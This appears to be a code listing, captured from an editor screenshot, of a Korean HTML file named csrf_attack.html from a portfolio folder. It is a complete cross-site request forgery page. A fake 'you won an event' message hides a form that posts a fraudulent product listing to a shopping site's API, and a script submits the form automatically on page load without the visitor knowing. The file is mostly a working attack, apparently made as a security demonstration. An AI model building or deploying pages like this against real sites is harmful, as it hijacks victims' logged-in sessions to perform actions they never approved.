 csrf_attack.html
C: > Users > Administrator > Desktop > HY > 포트폴리오 > csrf_attack.html > html
1 <!DOCTYPE html>
2 <html lang="ko">
3 <head>
4 <meta charset="UTF-8">
5 <title>이벤트 당첨 확인!</title> </head>
6 <body>
7 <h1>축하합니다! 이벤트에 당첨되셨습니다.</h1>
8 <p>잠시만 기다리시면 상품 페이지로 이동합니다...</p>
9
10 <form action="https://jangbogo.com/api/products" method="POST" name="attackForm">
11 <input type="hidden" name="title" value="이것은 CSRF 공격으로 등록된 상품입니다!">
12 <input type="hidden" name="price" value="0">
13 <input type="hidden" name="category" value="기타">
14 <input type="hidden" name="description" value="사용자는 이 상품을 등록한 적이 없지만, 로그인된 세션을 도용당했습니다.">
15 <input type="hidden" name="sellerId" value="hacked_user">
16 </form>
17
18 <script>
19 // 페이지가 로드되자마자 폼을 자동으로 제출 (사용자 몰래)
20 document.attackForm.submit();
21 </script>
22 </body>
23 </html>